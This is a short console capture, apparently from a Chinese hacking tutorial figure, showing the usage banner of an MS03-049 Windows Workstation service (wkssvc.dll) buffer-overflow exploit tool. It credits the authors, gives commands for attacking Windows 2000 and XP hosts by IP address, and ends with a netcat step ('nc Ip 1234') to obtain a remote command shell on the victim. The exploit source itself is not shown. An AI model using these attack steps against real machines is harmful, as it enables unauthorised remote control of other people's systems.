 D:\hacker\win2000\winworkstation\ms03049>ms03049
Windows Workstation ms03-049 wkssvc.dll buffer overflow
bug discoveried by eEye,code by Hanabishi,shellcode by oc.192
Modified by sbaa(sbaa@163.net) 2003/11/16 ver 0.2
Usage:
On 2k :
ms03049 IP    --> attack 2k without ntfs
On xp :
ms03049 IP 2k --> attack 2k without ntfs
ms03049 IP    --> attack xp
Next open another window : nc Ip 1234 --> Get cmd shell @.@
D:\hacker\win2000\winworkstation\ms03049>
图 1